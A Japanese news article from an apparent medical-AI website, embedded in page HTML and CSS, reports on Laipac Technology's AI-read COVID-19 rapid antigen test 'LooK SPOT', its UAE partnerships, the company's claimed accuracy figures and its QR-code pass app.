.td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F02%2F22%2F7425%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COVID-19%E8%BF%85%E9%80%9F%E6%8A%97%E5%8E%9F%E6%A4%9C%E6%9F%BB%E3%82%92AI%E3%81%A7%E8%AD%98%E5%88%A5+%E2%80%93+Laipac+Technology%E7%A4%BE%E3%80%8CLooK+SPOT%E3%80%8D&url=https%3A%2F%2Faitimes.media%2F2021%2F02%2F22%2F7425%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COVID-19迅速抗原検査をAIで識別 &#8211; Laipac Technology社「LooK SPOT」&body=https://aitimes.media/2021/02/22/7425/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/iStock-1206660717.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/iStock-1206660717-696x464.jpg" srcset="https://aitimes.media/wp-content/uploads/iStock-1206660717-696x464.jpg 696w, https://aitimes.media/wp-content/uploads/iStock-1206660717-300x200.jpg 300w, https://aitimes.media/wp-content/uploads/iStock-1206660717-1024x683.jpg 1024w, https://aitimes.media/wp-content/uploads/iStock-1206660717-768x512.jpg 768w, https://aitimes.media/wp-content/uploads/iStock-1206660717-1068x712.jpg 1068w, https://aitimes.media/wp-content/uploads/iStock-1206660717-630x420.jpg 630w, https://aitimes.media/wp-content/uploads/iStock-1206660717.jpg 1254w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>アフターコロナの経済活動において、過去のインフルエンザと同様に迅速キットによる抗原検査は一定の地位を占めると予想される。迅速検査キットに付き物の手作業とヒューマンエラーを排除するため、人間の目に識別困難な色信号をAIが識別して低レベルの陽性結果でも拾い上げるシステム「<a href="https://laipac.com/look-spot-covid-19-antigen-rapid-test-kit-2/">LooK SPOT</a>」 を提供しているのが、カナダ拠点の<a href="https://laipac.com">Laipac Technology社</a>である。</p>
<p>同社が21日<a href="https://www.businesswire.com/news/home/20210220005006/en/4923343/Laipac-Technology-Partners-With-Two-UAE-Companies-to-Launch-World’s-First-AI-Rapid-Antigen-Test-System">報じたところ</a>によると、Laipac Technologyはアラブ首長国連邦のYAS Pharmaceuticals社およびPure Health社との提携を発表し、AI迅速抗原検査システム「LooK SPOT」を国際的に展開していくという。同検査システムは2月21日〜25日にアブダビで開催の国防産業技術展「<a href="https://idexuae.ae">IDEX（International Defence Exhibition &amp; Conference）2021</a>」で展示発表されている。鼻腔内からスワブで採取されたSARS-CoV-2由来のタンパクを定性検出する検査キットは、AIによる陽性識別によって感度97.4%・特異度98.3%・5-8分以内の検査結果取得を謳っている。イギリスと南アフリカで確認された変異ウイルスも検出可能という。</p>
<p>LooK SPOTのシステムはApple・Googleストアからダウンロードするアプリ「<a href="https://apps.apple.com/jp/app/look-pass/id1532437732">LooK PASS</a>」によってスマートフォンで検査結果を受け取ることができる。検査結果が陰性の場合、アプリ上にQRコードが生成され、施設・イベント・集会・交通機関などにおける入場パスとしての利用が想定されており、様々なアプリとのリアルタイムでの連携が可能となる。COVID-19 LooK SPOTの日本語解説動画はYouTube上の <a href="https://www.youtube.com/watch?v=QJFh8P2iKKQ">Laipac Technology公式チャンネル内</a>で視聴可能である。</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2021%2F02%2F22%2F7425%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COVID-19%E8%BF%85%E9%80%9F%E6%8A%97%E5%8E%9F%E6%A4%9C%E6%9F%BB%E3%82%92AI%E3%81%A7%E8%AD%98%E5%88%A5+%E2%80%93+Laipac+Technology%E7%A4%BE%E3%80%8CLooK+SPOT%E3%80%8D&url=https%3A%2F%2Faitimes.media%2F2021%2F02%2F22%2F7425%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COVID-19迅速抗原検査をAIで識別 &#8211; Laipac Technology社「LooK SPOT」&body=https://aitimes.media/2021/02/22/7425/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
